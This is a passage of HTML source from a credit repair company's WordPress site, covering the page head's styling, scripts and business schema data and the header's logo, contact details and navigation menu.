								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/2791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=2791' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-2791 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-2791">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#a3cacdc5cce3c0d1c6c7cad7d1c6d3c2cad1d18dc0ccce">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#7b12151d143b18091e1f120f091e0b1a12090955181416">
						 <span class="__cf_email__" data-cfemail="355c5b535a75564750515c41475045545c47471b565a58">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
